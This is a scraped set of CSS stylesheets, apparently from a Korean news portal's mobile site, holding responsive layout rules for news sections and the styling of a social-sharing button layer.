@media(min-width:768px) and (orientation:portrait){body .tv_newslist ~ .section_list_box .section_list_box_inner,body .tv_bn2 .wrapper,body .tv_special_tx,body .tv_special_tip,body .tv_special_top,body .tv_newslist .h2_area .h2_area_inner,body .tv_newslist a.r_news_drw,body .like_ch_banner{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){body .tv_newslist ~ .section_list_box .section_list_box_inner,body .tv_bn2 .wrapper,body .tv_special_tx,body .tv_special_tip,body .tv_special_top,body .tv_newslist .h2_area .h2_area_inner,body .tv_newslist a.r_news_drw,body .like_ch_banner{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:768px) and (orientation:portrait){body .tv_newslist .ico_cmt.cmt,body .tv_newslist .r_cmt{right:50%;-webkit-transform:translateX(310px);transform:translateX(310px)}
}
@media(min-width:1024px){body .tv_newslist .ico_cmt.cmt,body .tv_newslist .r_cmt{right:50%;-webkit-transform:translateX(310px);transform:translateX(310px)}
}
@media(min-width:768px) and (orientation:portrait){body .factcheck_source,body .factcheck_result,body .press_channel_ct li.as_emphasis,body .h2_area .h2_area_inner,body .r_hotissue .lst_hissue,body .hotissue_serialization_subscribeinfo,body .hissue_html_comp,body .r_hotissue .btn_mv_all,body .bundle_list,body .r_hotissue .sns,body .r_hotissue .nxt_hissue .nxt_inr,body .r_hotissue .timeline,body .poll_group,body .u_ft .u_hs .u_hsw,body .press .ofpr_title,body .press .ofpr_channel,body .press .ofra_head_inner,body .press_edit_news_more,body .press_journalist_ct,body .press_column_ct,body .press_todaycolumn_ct li,body .press_editorial.as_slideflick .press_editorial_flick,body .press_title,body .timelineview_header .tihe_inner,body .timelineview_graph .tigr_scroll_area,body .timelineview_card,body .timelineview_info{margin-left:17.4%;margin-right:17.4%}
}
@media(min-width:1024px){body .factcheck_source,body .factcheck_result,body .press_channel_ct li.as_emphasis,body .h2_area .h2_area_inner,body .r_hotissue .lst_hissue,body .hotissue_serialization_subscribeinfo,body .hissue_html_comp,body .r_hotissue .btn_mv_all,body .bundle_list,body .r_hotissue .sns,body .r_hotissue .nxt_hissue .nxt_inr,body .r_hotissue .timeline,body .poll_group,body .u_ft .u_hs .u_hsw,body .press .ofpr_title,body .press .ofpr_channel,body .press .ofra_head_inner,body .press_edit_news_more,body .press_journalist_ct,body .press_column_ct,body .press_todaycolumn_ct li,body .press_editorial.as_slideflick .press_editorial_flick,body .press_title,body .timelineview_header .tihe_inner,body .timelineview_graph .tigr_scroll_area,body .timelineview_card,body .timelineview_info{margin-left:17.4%;margin-right:17.4%}
}
@media(min-width:768px) and (orientation:portrait){body .notice_office_info,body .voice_txt,body .offc_head,body .notice_subscribe,body .channel_preference,body .tab_sec ~ .r_group_comp .channel_preference,body .factcheck_comment,body .factcheck_more,body .factcheck_banner,body .factcheck_press,body .factcheck_subject,body .factcheck_msg,body .factcheck_press_slide_bx,body .channel .r_group_rgt a.r_news_drw,body .channel .r_group_lft a.r_news_drw,body .press_channel_more,body .press_channel_ct li,body .calendar,body .channel_float,body .channel_header,body .sh_guide,body .sh_banner,body .sh_noti_area,body .r_cluster .r_news_normal li,body .r_hotissue .u_cbox,body .lst_tv_press,body .tab_sec2,body .rank_photo,body .economy_submenu a.r_news_drw,body .commonlist li,body .pg2,body .pi_relation,body .poll_area ~ .u_cbox,body .oasis_lst,body .r_hotissue .hd h1,body .r_hotissue .hd_fixed,body .r_hotissue .timeline_wrp .lst_hissue,body .photo_wall,body .nv_cal,body .quick_link_press,body .offc_lst .offc_ct,body .section_list_box_inner,body .type_a a,body .h2_area h2,body .h3_area h3,body .tab_sec,body .box1 .r_news_rank li,body .box3 .r_news_rank li,body .tv_bn,body .tv_lst_li,body .rank_txt,body .poll_wrp,body .opinion_title,body .home .editorial_today,body .editorial_press .press_topic,body .editorial_press .press_article,body .opinion .column_today .today_column,body .opinion .column_columnist .columnist_item,body .opinion .column_topic .topic_item,body .opinion_others,body .today_item,body .opinion_error,body .issue_issue .issue_item,body .more_news>h4 a,body .more_news .r_news_rank li,body .press_main_live_inner,body .press_main_live.is_fixed .press_main_live_thumb,body .prli_player.is_fixed .prli_playerinner,body .prli_player.is_fixed .prli_playerthumb,body .press_main_news_inner,body .press_hd_main_inner,body .press_section_tab_inner,body .press_info,body .press .chpr_title,body .press .chpr_channel,body .press .chpr_btn_wrap,body .press .ofra_tab,body .press .ofra_list,body .press_edit_news_list,body .press .press_news_ct,body .press_newslist_ct li,body .press_ranking_ct li,body .press_photo_ct,body .press_desc,body .press_photo_list,body .press_maintitle,body .press.as_newsflash .press_newsflash_tx,body .press_category,body .hn_explain,body .ranking_news_datetime,body .likeitnews_head_title_datetime,body .r_group_footer footer,body .ranking_news_like_channel,body .clustering_footer{padding-left:17.4%;padding-right:17.4%}
}
@media(min-width:1024px){body .notice_office_info,body .voice_txt,body .offc_head,body .notice_subscribe,body .channel_preference,body .tab_sec ~ .r_group_comp .channel_preference,body .factcheck_comment,body .factcheck_more,body .factcheck_banner,body .factcheck_press,body .factcheck_subject,body .factcheck_msg,body .factcheck_press_slide_bx,body .channel .r_group_rgt a.r_news_drw,body .channel .r_group_lft a.r_news_drw,body .press_channel_more,body .press_channel_ct li,body .calendar,body .channel_float,body .channel_header,body .sh_guide,body .sh_banner,body .sh_noti_area,body .r_cluster .r_news_normal li,body .r_hotissue .u_cbox,body .lst_tv_press,body .tab_sec2,body .rank_photo,body .economy_submenu a.r_news_drw,body .commonlist li,body .pg2,body .pi_relation,body .poll_area ~ .u_cbox,body .oasis_lst,body .r_hotissue .hd h1,body .r_hotissue .hd_fixed,body .r_hotissue .timeline_wrp .lst_hissue,body .photo_wall,body .nv_cal,body .quick_link_press,body .offc_lst .offc_ct,body .section_list_box_inner,body .type_a a,body .h2_area h2,body .h3_area h3,body .tab_sec,body .box1 .r_news_rank li,body .box3 .r_news_rank li,body .tv_bn,body .tv_lst_li,body .rank_txt,body .poll_wrp,body .opinion_title,body .home .editorial_today,body .editorial_press .press_topic,body .editorial_press .press_article,body .opinion .column_today .today_column,body .opinion .column_columnist .columnist_item,body .opinion .column_topic .topic_item,body .opinion_others,body .today_item,body .opinion_error,body .issue_issue .issue_item,body .more_news>h4 a,body .more_news .r_news_rank li,body .press_main_live_inner,body .press_main_live.is_fixed .press_main_live_thumb,body .prli_player.is_fixed .prli_playerinner,body .prli_player.is_fixed .prli_playerthumb,body .press_main_news_inner,body .press_hd_main_inner,body .press_section_tab_inner,body .press_info,body .press .chpr_title,body .press .chpr_channel,body .press .chpr_btn_wrap,body .press .ofra_tab,body .press .ofra_list,body .press_edit_news_list,body .press .press_news_ct,body .press_newslist_ct li,body .press_ranking_ct li,body .press_photo_ct,body .press_desc,body .press_photo_list,body .press_maintitle,body .press.as_newsflash .press_newsflash_tx,body .press_category,body .hn_explain,body .ranking_news_datetime,body .likeitnews_head_title_datetime,body .r_group_footer footer,body .ranking_news_like_channel,body .clustering_footer{padding-left:17.4%;padding-right:17.4%}
}
@media(min-width:768px) and (orientation:portrait){body .channel_float .channel_back,body .sh_info::before,body .offc_lst .offc_ct_subscribeinfo,body .r_hotissue .hd_fixed .naver,body .r_hotissue .hd_fixed .news,body .r_hotissue .group_tit,body .r_hotissue .timeline_wrp .lst_hissue:before,body .bundle .bundle_naver,body .bundle .bundle_back,body .header_ico_back,body .editorial_today .today_editorial_btn.prev,body .cartoon_cartoon .cartoon_btns .cartoon_btn.prev,body .today_info .today_btn.prev,body .press_cartoon_btn.prev,body .press_newsflash_tx{left:17.4%}
}
@media(min-width:1024px){body .channel_float .channel_back,body .sh_info::before,body .offc_lst .offc_ct_subscribeinfo,body .r_hotissue .hd_fixed .naver,body .r_hotissue .hd_fixed .news,body .r_hotissue .group_tit,body .r_hotissue .timeline_wrp .lst_hissue:before,body .bundle .bundle_naver,body .bundle .bundle_back,body .header_ico_back,body .editorial_today .today_editorial_btn.prev,body .cartoon_cartoon .cartoon_btns .cartoon_btn.prev,body .today_info .today_btn.prev,body .press_cartoon_btn.prev,body .press_newsflash_tx{left:17.4%}
}
@media(min-width:768px) and (orientation:portrait){body .notice_subscribe_close,body .factcheck_msg_close,body .sh_info::before,body .r_cluster .r_group_rgt a.r_news_drw+.ico_cmt.cmt,body .r_cluster .r_group_rgt a.r_news_drw+.r_cmt,body .r_cluster .ico_cmt.cmt,body .r_cluster .r_cmt,body .economy_submenu .ico_cmt.cmt,body .economy_submenu .r_cmt,body .r_hotissue .hd_fixed .spi_sns_share,body .r_hotissue .group_tit,body .r_hotissue .banner_area h1 a.btn_pre_news,body .bundle .bundle_share,body .header_ico_publisher_lst,body .h2_area a h2:after,body .editorial_today .today_editorial_btn.next,body .editorial_press .press_topic .topic_btn_article,body .issue_issue .pg,body .cartoon_cartoon .cartoon_btns .cartoon_btn.next,body .today_info .today_btn.next,body .opinion_title_wrap .opinion_sort,body .more_news>h4 a::after,body .press_cartoon_btn.next,body .press_newsflash_tx,body .press_maintitle_more,body .quick_link_press .press_total_num,body .offc_drag_ctrl{right:17.4%}
}
@media(min-width:1024px){body .notice_subscribe_close,body .factcheck_msg_close,body .sh_info::before,body .r_cluster .r_group_rgt a.r_news_drw+.ico_cmt.cmt,body .r_cluster .r_group_rgt a.r_news_drw+.r_cmt,body .r_cluster .ico_cmt.cmt,body .r_cluster .r_cmt,body .economy_submenu .ico_cmt.cmt,body .economy_submenu .r_cmt,body .r_hotissue .hd_fixed .spi_sns_share,body .r_hotissue .group_tit,body .r_hotissue .banner_area h1 a.btn_pre_news,body .bundle .bundle_share,body .header_ico_publisher_lst,body .h2_area a h2:after,body .editorial_today .today_editorial_btn.next,body .editorial_press .press_topic .topic_btn_article,body .issue_issue .pg,body .cartoon_cartoon .cartoon_btns .cartoon_btn.next,body .today_info .today_btn.next,body .opinion_title_wrap .opinion_sort,body .more_news>h4 a::after,body .press_cartoon_btn.next,body .press_newsflash_tx,body .press_maintitle_more,body .quick_link_press .press_total_num,body .offc_drag_ctrl{right:17.4%}
}
@media(min-width:768px) and (orientation:portrait){body .rank_photo .h2_area .h2_area_inner,body .r_hotissue .big .thumb,body .r_hotissue .timeline_wrp .lst_hissue,body .r_card .photo_wall .photo_inr,body .photo_wall .photo_inr,body .newspaper_wrp h3,body .issue_issue .issue_item,body .opinion .column_today .today_column,body .opinion .column_columnist .columnist_item,body .opinion .column_topic .topic_item{margin-right:0;margin-left:0}
body .r_mynews .r_news_normal,body .r_mynews .sh_noti,body .r_cluster a.r_news_drw,body .tv_bn2 ul,body .rank_photo .rank_txt,body .r_card .box1 .r_news_rank li,body .r_card .box3 .r_news_rank li,body .r_hotissue .lst_hissue,body .r_hotissue .sns>div,body .newspaper_article_lst,body .quick_link_press h4{padding-left:0;padding-right:0}
body .r_hotissue .group_tit ul,body .quick_link_press .scroller,body .press_post_ct li:first-child,body .press_journalist li:first-child,body .press_column li:first-child{padding-left:0}
body .press_post_ct li:last-child,body .press_journalist li:last-child,body .press_column li:last-child{padding-right:0}
body .press_hd_ci{left:0}
body .r_hotissue .hd_fixed{width:auto;right:0}
body .sh_banner_inner,body .header_ico_back,body .r_hotissue .hd_fixed .naver{margin-left:-15px}
body .sh_banner_inner,body .header_ico_publisher_lst,body .r_hotissue .hd_fixed .paper{margin-right:-15px}
body .bundle .bundle_naver,body .bundle .bundle_back{margin-left:-10px}
body .bundle .bundle_share{margin-right:-8px}
body .r_hotissue .group_tit{width:auto}
body .photo_wall>div{margin:0 -26px 0 -5px}
body .r_card .photo_wall>div{margin:0 -26px 0 -4px}
body .lst_hissue .words{margin-right:0;margin-left:0}
body .rank_photo .gnews{margin:0 -15px}
body .rank_photo .h2_area .h2_area_inner::after{content:'';display:block;position:absolute;right:-27%;bottom:-1px;left:-27%;height:1px;background-color:#f2f2f2}
body .rank_photo .paginate{position:relative}
body .rank_photo .paginate::after{content:'';display:block;position:absolute;top:-1px;right:-27%;left:-27%;height:1px;background-color:#d8d8d8}
body .tab_sec ~ .r_group_comp .channel_preference{margin-right:-15px;margin-left:-15px}
}
@media(min-width:1024px){body .rank_photo .h2_area .h2_area_inner,body .r_hotissue .big .thumb,body .r_hotissue .timeline_wrp .lst_hissue,body .r_card .photo_wall .photo_inr,body .photo_wall .photo_inr,body .newspaper_wrp h3,body .issue_issue .issue_item,body .opinion .column_today .today_column,body .opinion .column_columnist .columnist_item,body .opinion .column_topic .topic_item{margin-right:0;margin-left:0}
body .r_mynews .r_news_normal,body .r_mynews .sh_noti,body .r_cluster a.r_news_drw,body .tv_bn2 ul,body .rank_photo .rank_txt,body .r_card .box1 .r_news_rank li,body .r_card .box3 .r_news_rank li,body .r_hotissue .lst_hissue,body .r_hotissue .sns>div,body .newspaper_article_lst,body .quick_link_press h4{padding-left:0;padding-right:0}
body .r_hotissue .group_tit ul,body .quick_link_press .scroller,body .press_post_ct li:first-child,body .press_journalist li:first-child,body .press_column li:first-child{padding-left:0}
body .press_post_ct li:last-child,body .press_journalist li:last-child,body .press_column li:last-child{padding-right:0}
body .press_hd_ci{left:0}
body .r_hotissue .hd_fixed{width:auto;right:0}
body .sh_banner_inner,body .header_ico_back,body .r_hotissue .hd_fixed .naver{margin-left:-15px}
body .sh_banner_inner,body .header_ico_publisher_lst,body .r_hotissue .hd_fixed .paper{margin-right:-15px}
body .bundle .bundle_naver,body .bundle .bundle_back{margin-left:-10px}
body .bundle .bundle_share{margin-right:-8px}
body .r_hotissue .group_tit{width:auto}
body .photo_wall>div{margin:0 -26px 0 -5px}
body .r_card .photo_wall>div{margin:0 -26px 0 -4px}
body .lst_hissue .words{margin-right:0;margin-left:0}
body .rank_photo .gnews{margin:0 -15px}
body .rank_photo .h2_area .h2_area_inner::after{content:'';display:block;position:absolute;right:-27%;bottom:-1px;left:-27%;height:1px;background-color:#f2f2f2}
body .rank_photo .paginate{position:relative}
body .rank_photo .paginate::after{content:'';display:block;position:absolute;top:-1px;right:-27%;left:-27%;height:1px;background-color:#d8d8d8}
body .tab_sec ~ .r_group_comp .channel_preference{margin-right:-15px;margin-left:-15px}
}
@media(min-width:768px) and (orientation:portrait){body .prmali_a,body .prli_talkinner,body .prli_infoinner,body .prli_playerthumb,body .press_navertv_inner,body .sc_offc_lst .nv_cal,body .newspaper_inner,body .press.as_collection .press_list_logo,body .press.as_collection .press_list_more_wrap,body .press .newspaper_inner,body .press_title,body .press .ad_area,body .press_edit_news_more,body .press_post_ct,body .press_journalist_ct,body .press_editorial,body .press .office_preference .ofpr_title,body .press .office_preference .ofpr_channel,body .press .office_preference .ofpr_scroller_wrap,body .press_news_flick,body .press_ranking_news .ofra_head_inner,body .press_column_ct,body .press_todaycolumn_ct li,body .press_editorial.as_slideflick .press_editorial_flick,body .press_hd_main_inner,body .press_section_tab_inner,body .press_main_live_inner,body .press_main_live.is_fixed .press_main_live_thumb,body .prli_player.is_fixed .prli_playerinner,body .prli_player.is_fixed .prli_playerthumb,body .press_main_news_inner,body .press_edit_news_list,body .press_newslist_ct li,body .press .press_news_ct,body .press .chpr_title,body .press .chpr_channel,body .press .chpr_btn_wrap,body .press .office_preference .ofpr_btn_wrap,body .press_ranking_news .ofra_tab,body .press_ranking_news .ofra_list,body .press_photo_ct,body .press_cartoon_img_shield,body .press ~ .u_ft .home_scw,body .press_desc{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@media(min-width:1024px){body .prmali_a,body .prli_talkinner,body .prli_infoinner,body .prli_playerthumb,body .press_navertv_inner,body .sc_offc_lst .nv_cal,body .newspaper_inner,body .press.as_collection .press_list_logo,body .press.as_collection .press_list_more_wrap,body .press .newspaper_inner,body .press_title,body .press .ad_area,body .press_edit_news_more,body .press_post_ct,body .press_journalist_ct,body .press_editorial,body .press .office_preference .ofpr_title,body .press .office_preference .ofpr_channel,body .press .office_preference .ofpr_scroller_wrap,body .press_news_flick,body .press_ranking_news .ofra_head_inner,body .press_column_ct,body .press_todaycolumn_ct li,body .press_editorial.as_slideflick .press_editorial_flick,body .press_hd_main_inner,body .press_section_tab_inner,body .press_main_live_inner,body .press_main_live.is_fixed .press_main_live_thumb,body .prli_player.is_fixed .prli_playerinner,body .prli_player.is_fixed .prli_playerthumb,body .press_main_news_inner,body .press_edit_news_list,body .press_newslist_ct li,body .press .press_news_ct,body .press .chpr_title,body .press .chpr_channel,body .press .chpr_btn_wrap,body .press .office_preference .ofpr_btn_wrap,body .press_ranking_news .ofra_tab,body .press_ranking_news .ofra_list,body .press_photo_ct,body .press_cartoon_img_shield,body .press ~ .u_ft .home_scw,body .press_desc{max-width:620px;margin-left:auto;margin-right:auto;padding-left:0;padding-right:0}
}
@charset "UTF-8";legend{margin:0;padding:0;display:none}
.group:before,.group:after{content:"";display:table}
.group:after{clear:both}
.group{zoom:1}


--- FILE ---
content_type: text/css
request_url: https://ssl.pstatic.net/spi/css/20251014/spi_layer.css
body_size: 2703
content:
@charset "UTF-8";
.spi_default,
.spi_default ul,
.spi_default li,
.spi_default form,
.spi_default fieldset,
.spi_default legend,
.spi_default input, .spi_card,
.spi_card ul,
.spi_card li,
.spi_card form,
.spi_card fieldset,
.spi_card legend,
.spi_card input {
	margin: 0;
	padding: 0;
	font-size: 12px;
	font-family: "나눔고딕", NamumGothic, "Apple SD Gothic Neo", "돋움", dotum, sans-serif;
	line-height: 16px;
}
.spi_default ul,
.spi_default li, .spi_card ul,
.spi_card li {
	list-style: none;
}
.spi_default em, .spi_card em {
	font-style: normal;
}
.spi_default strong, .spi_card strong {
	font-weight: normal;
}
.spi_default a, .spi_card a {
	text-decoration: none;
	color: inherit;
}
.spi_default a:hover, .spi_default a:active, .spi_default a:focus, .spi_default a:visited, .spi_card a:hover, .spi_card a:active, .spi_card a:focus, .spi_card a:visited {
	text-decoration: none;
}
.spi_default *, .spi_card * {
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}

.spi_default {
	position: relative;
}
.spi_default.spi_middle {
	text-align: center;
}
.spi_default .spi_list {
	display: inline-block;
	text-align: left;
	vertical-align: top;
}
.spi_default .spi_list:after {
	display: block;
	clear: both;
	content: "";
}
.spi_default .spi_list a {
	overflow: hidden;
	color: transparent;
	float: left;
}
.spi_default .spi_list a .spi_blind {
	overflow: hidden;
	position: absolute;
	clip: rect(0 0 0 0);
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
}
.spi_default .spi_list a:not(:first-child) {
	margin-left: 10px;
}
@media all and (max-width: 319px) {
	.spi_default .spi_list a:not(:first-child) {
		margin-left: 5px;
	}
}
.spi_default .spi_list a.spi_btn_band {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -69px -210px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_blog {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -101px -210px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_x {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -128px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_memo {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -64px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_band {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -69px -210px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_keep {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px 0px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_cafe {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -133px -210px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_facebook {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -165px -210px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_kakaotalk {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -197px -210px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list a.spi_btn_more {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -96px;
	background-repeat: no-repeat;
	width: 30px;
	height: 30px;
}
.spi_default .spi_list.spi_type_tiny a:not(:first-child) {
	margin-left: 5px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_band {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -212px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_blog {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -230px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_x {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -108px -249px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_memo {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -72px -249px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_band {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -252px -212px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_keep {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -36px -249px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_cafe {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -229px -210px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_facebook {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: 0px -249px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_kakaotalk {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -18px -249px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default .spi_list.spi_type_tiny a.spi_btn_more {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -90px -249px;
	background-repeat: no-repeat;
	width: 16px;
	height: 16px;
}
.spi_default.spi_onebtn {
	position: absolute;
}

/* card type */
.spi_card {
	position: absolute;
	z-index: 20010 !important;
	width: 287px !important;
	padding-bottom: 20px !important;
	border-radius: 16px !important;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
	background: #ffffff;
	font-family: HelveticaNeue, AppleSDGothicNeo-Regular, Arial, sans-serif !important;
	line-height: 17px !important;
	border: 1px solid rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.04), 0 3px 6px 0 rgba(0, 0, 0, 0.1);
	        box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.04), 0 3px 6px 0 rgba(0, 0, 0, 0.1);
}
.spi_card.spi_wide {
	width: 350px !important;
}
.spi_card.spi_wide .spi_swipe {
	height: auto;
}
.spi_card.spi_wide .spi_swipe .spi_swipe_area {
	width: 348px !important;
}
.spi_card.spi_wide .spi_area a:nth-child(4n+1) {
	clear: none;
}
.spi_card.spi_wide .spi_area a:nth-child(5n+1) {
	clear: both;
}
.spi_card.spi_center {
	position: absolute !important;
	left: 50% !important;
	-webkit-transform: translate3d(-50%, 0, 0) !important;
	        transform: translate3d(-50%, 0, 0) !important;
}
.spi_card .spi_card_title {
	display: block !important;
	padding: 25px 0 21px !important;
	color: #000000 !important;
	font-size: 19px !important;
	line-height: 26px !important;
	text-align: center !important;
	font-weight: bold !important;
}
.spi_card .spi_area {
	overflow: hidden !important;
	position: relative !important;
}
.spi_card .spi_area a {
	float: left !important;
	width: 63px !important;
	height: 65px !important;
	margin: 0 0 16px !important;
	color: #737373 !important;
	font-size: 13px !important;
	line-height: 16px !important;
	white-space: nowrap !important;
	text-align: center !important;
}
.spi_card .spi_area a:before {
	display: block !important;
	margin: 0 auto 7px !important;
	content: "" !important;
}
.spi_card .spi_area a.link_band:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -42px 0px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_blog:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -42px -42px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_line:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -168px -126px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_kakaotalk:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -126px -126px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_x:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -210px -168px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_facebook:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -42px -84px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_memo:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -126px -168px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_cafe:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -84px -42px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_keep:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -168px -42px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_reddit:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -210px 0px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_weibo:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -210px -84px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_friend:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -126px 0px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_mail:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -42px -168px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_kakaostory:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -42px -126px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_instagram:before {
	background-image: url(https://ssl.pstatic.net/static/common/spi/2025/1014/sp_spi_layer.png);
	background-size: 282px 265px;
	background-position: -126px -84px;
	background-repeat: no-repeat;
	width: 40px;
	height: 40px;
}
.spi_card .spi_area a.link_kakaostory, .spi_card .spi_area a.link_instagram {
	letter-spacing: -1px;
}
.spi_card .spi_area a:nth-child(4n+1) {
	clear: both;
}
.spi_card .spi_swipe {
	overflow: hidden !important;
	position: relative !important;
	height: 243px;
}
.spi_card .spi_swipe .spi_swipe_area {
	position: relative !important;
	float: left !important;
	width: 285px !important;
	padding: 0 17px 0 16px !important;
	-webkit-box-sizing: border-box;
	        box-sizing: border-box;
}
